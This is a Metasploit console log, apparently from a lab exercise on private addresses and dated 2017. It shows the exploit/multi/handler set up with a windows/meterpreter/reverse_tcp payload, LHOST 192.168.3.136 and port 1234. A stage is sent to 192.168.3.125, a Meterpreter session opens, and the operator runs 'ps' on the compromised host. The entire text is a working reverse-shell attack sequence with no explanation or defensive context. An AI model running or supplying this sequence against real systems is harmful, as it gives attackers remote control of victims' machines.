 msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lport 1234
lport => 1234
msf exploit(handler) > set lhost 192.168.3.136
lhost => 192.168.3.136
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.3.136:1234
msf exploit(handler) > [*] Starting the payload handler...
msf exploit(handler) > [*] Sending stage (957487 bytes) to 192.168.3.125
[*] Meterpreter session 1 opened (192.168.3.136:1234 -> 192.168.3.125:49161) at 2017-04-28 12:40:18 +0800
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > ps